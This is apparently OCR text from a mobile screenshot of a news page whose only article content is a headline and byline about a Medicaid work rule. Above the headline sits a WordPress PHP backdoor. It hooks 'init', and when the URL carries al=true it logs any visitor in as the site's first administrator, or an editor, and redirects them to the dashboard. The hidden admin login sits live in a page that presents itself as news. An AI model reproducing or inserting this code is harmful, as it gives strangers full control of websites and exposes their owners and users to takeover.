
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
HEALTH CARE
How sick is sick enough? New
Medicaid work rule worries
patient advocates, states
Published
2 months ago
on
June 7, 2026
By
Blue Light Newsroom